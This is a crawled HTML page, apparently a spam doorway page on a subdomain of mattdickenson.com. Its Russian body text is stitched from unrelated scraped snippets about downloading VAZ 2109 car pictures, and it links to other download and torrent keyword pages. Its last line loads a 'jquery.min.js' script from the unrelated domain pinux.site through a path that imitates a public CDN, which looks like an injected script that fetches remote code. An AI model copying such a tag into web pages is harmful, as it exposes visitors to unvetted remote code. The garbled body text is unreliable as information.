

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-kartinki-2109.html
body_size: 2555
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинки 2109 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинки 2109</h2>
                            </header>
                            <p>Картинки авто ваз 2109 тюнинг  Красивые картинки и обои для рабочего стола boombob.ru. Главная / Авто, машины / Картинки авто ваз 2109 тюнинг; Картинки авто ваз 2109 тюнинг. Открыть в полном размере Скачать Создать мем. Открыть. Скачать картинку Ваз, centre side, 2109. Красивая картинка на ваш рабочий стол в разрешение 1920x1280. Чтобы скачать обои на айфон ваз 2109 кликните правой кнопкой и нажмите сохранить изображение. Главная » Картинки » Ваз 2109 заставка на рабочий стол. 0. Чтобы скачать ваз 2109 заставка на десктоп кликните правой кнопкой и нажмите сохранить изображение. 
Фото Тюнинга ВАЗ 2109 В этом разделе Вы найдете множество фото Тюнинга ВАЗ 2109. Тюнинг Салона, двигателя, а так же внешний тюнинг автомобиля ВАЗ. Бесплатные hd 2109 обои для рабочего стола, 2109 картинки на рабочий стол скачать. Картинки 2109 на рабочий стол, картинки в высоком разрешении 2 штуки для рабочего стола. Добавляем описание и теги к картинкам. Главная / Картинки машин / Картинки авто тюнинг ваз 2109 / Скачать Картинки авто тюнинг ваз 
06/01/2017 · Цветовая маркировка проводов Ваз 2108, Ваз 2109 на схеме и на самом автомобиле должна совпадать. Достали шлейф. Подброка фотографий ВАЗ 2109 в фотогалерее на auto.ria: здесь вы найдете картинки машины и ответ на вопрос как выглядит Лада Девятка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-foobar2000-rus-skiny-skachat.html">Foobar2000 rus скины скачать</a></li>
                                <li><a href="vxu-paket-drayverov-dlya-lenovo.html">Пакет драйверов для леново</a></li>
                                <li><a href="vxu-prezentaciya-atmosfernoe-davlenie-fizika.html">Презентация атмосферное давление физика</a></li>
                                <li><a href="vxu-dre-5000-proshivki.html">Dre 5000 прошивки</a></li>
                                <li><a href="vxu-skachat-igru-besplatno-na-kompyuter-lego.html">Скачать игру бесплатно на компьютер лего</a></li>
                                <li><a href="vxu-kak-umenshit-kolichestvo-poligonov-v-3d-max.html">Как уменьшить количество полигонов в 3d max</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-narodnoy-volshebnoy-skazki-3-klass.html">Презентация народной волшебной сказки 3 класс</a></li>
                                            <li><a href="vxu-skachat-1914-shells-of-fury-cherez-torrent.html">Скачать 1914 shells of fury через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-yuriy-polyakov-apofegey-skachat-besplatno-fb2.html">Юрий поляков апофегей скачать бесплатно fb2</a></li>
                                            <li><a href="vxu-skachat-igru-hodyachie-mertvecy-na-russkom-besplatno.html">Скачать игру ходячие мертвецы на русском бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-brigada-s-skachat-albom.html">Бригада с скачать альбом</a></li>
                                            <li><a href="vxu-veselye-pesni-dlya-tancev-russkie-skachat.html">Веселые песни для танцев русские скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-bud-schastliva-moya-podruga-tekst-pesni.html">Будь счастлива моя подруга текст песни</a></li>
                                            <li><a href="vxu-torrent-pingu.html">Торрент pingu</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
